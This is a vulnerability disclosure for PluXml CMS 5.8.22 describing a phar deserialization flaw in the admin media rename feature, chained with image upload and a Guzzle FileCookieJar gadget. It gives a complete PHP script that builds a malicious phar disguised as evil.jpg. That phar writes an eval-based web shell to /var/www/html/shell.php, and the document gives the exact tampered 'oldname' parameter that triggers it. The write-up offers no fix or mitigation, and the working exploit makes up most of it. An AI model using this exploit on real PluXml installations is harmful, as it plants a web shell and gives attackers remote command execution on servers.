
PluXml CMS 5.8.22 Backend Deserialization Vulnerability
BUG_Author: V3geD4g
Affected Version: PluXml CMS ≤ 5.8.22
Vendor: PluXml
Software: PluXml
Vulnerability Files:
core\admin\medias.phpcore\vendor\guzzlehttp\guzzle\src\Cookie\FileCookieJar.php
Description:#
The vulnerability exists in the
core\admin\medias.phpfile. Line 48 provides a file renaming functionality where both the$_POST['oldname']and$_POST['newname']parameters are user-controllable.
Following the
renameFilemethod, it usesis_readableandis_filefunctions, which can be exploited for phar deserialization attacks.
Similarly, the
medias.phpfile in the backend also has a file upload functionality that allows uploading image files.
Therefore, the subsequent step only requires discovering a deserialization gadget chain to exploit it in conjunction with the backend file upload vulnerability.
The deserialization gadget chain used here is located in
core\vendor\guzzlehttp\guzzle\src\Cookie\FileCookieJar.php. Files undercore\vendorare loaded via autoload by default, making them callable.The gadget chain is straightforward:
FileCookieJar::__destruct()->FileCookieJar::save()

The
savefunction directly usesfile_put_contentsto write files.The final exploit code is as follows. Generate a phar package, rename it to jpg, and upload it:
<?php
namespace GuzzleHttp\Cookie;
class CookieJar {
private $cookies = [];
public function __construct(){
$this->cookies = [new SetCookie()];
}
}
class SetCookie {
private $data = [
'abc' => '<?php eval($_POST[cmd]);?>',
];
}
class FileCookieJar extends CookieJar {
private $filename = '/var/www/html/shell.php';
private $storeSessionCookies = true;
}
// Config
$pharFile = __DIR__ . '/evil.phar';
// Check phar.readonly
if (ini_get('phar.readonly')) {
die("[!] phar.readonly = On, please set phar.readonly = Off in php.ini\n");
}
// Create object
$jar = new FileCookieJar();
// Delete old file
@unlink($pharFile);
// Generate Phar
$phar = new \Phar($pharFile);
$phar->startBuffering();
$phar->addFromString('x', 'x');
$phar->setStub('<?php __HALT_COMPILER(); ?>');
$phar->setMetadata($jar);
$phar->stopBuffering();
echo "[+] Phar generated: $pharFile\n";
echo "[+] Size: " . filesize($pharFile) . " bytes\n";
// Rename to jpg
$jpgFile = __DIR__ . '/evil.jpg';
@unlink($jpgFile);
rename($pharFile, $jpgFile);
echo "[+] Renamed to: $jpgFile\n";
echo "[+] Usage: phar://$jpgFile/x\n";Note: The
$filenamemust be set to an absolute path.Upload the generated evil.jpg from the backend.


Intercept the request during file renaming and modify the
oldnameparameter tophar://..%2F..%2Fdata%2Fmedias%2Fevil.jpg.

File write successful.